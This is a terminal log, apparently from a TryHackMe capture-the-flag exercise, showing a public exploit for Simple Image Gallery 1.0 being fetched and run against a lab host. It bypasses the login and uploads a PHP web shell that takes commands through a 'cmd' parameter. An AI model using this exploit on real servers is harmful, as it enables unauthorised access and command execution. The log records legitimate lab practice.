 ┌──(kali㉿kali)-[~/ctf/tryhackme/gallery]
└─$ locate 50214.py
/usr/share/exploitdb/exploits/php/webapps/50214.py
┌──(kali㉿kali)-[~/ctf/tryhackme/gallery]
└─$ searchsploit -m /usr/share/exploitdb/exploits/php/webapps/50214.py
Exploit: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50214
Path: /usr/share/exploitdb/exploits/php/webapps/50214.py
File Type: Python script, UTF-8 Unicode text executable, with very long lines
Copied to: /home/kali/ctf/tryhackme/gallery/50214.py
┌──(kali㉿kali)-[~/ctf/tryhackme/gallery]
└─$ ls
50214.py nmap
┌──(kali㉿kali)-[~/ctf/tryhackme/gallery]
└─$ python 50214.py
TARGET = http://10.10.157.45:8080
Login Bypass
shell name TagotwmzwdxpaknlxrnLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.157.45/gallery/uploads/1650294660_TagotwmzwdxpaknlxrnLetta.php?cmd=whoami
┌──(kali㉿kali)-[~/ctf/tryhackme/gallery]
└─$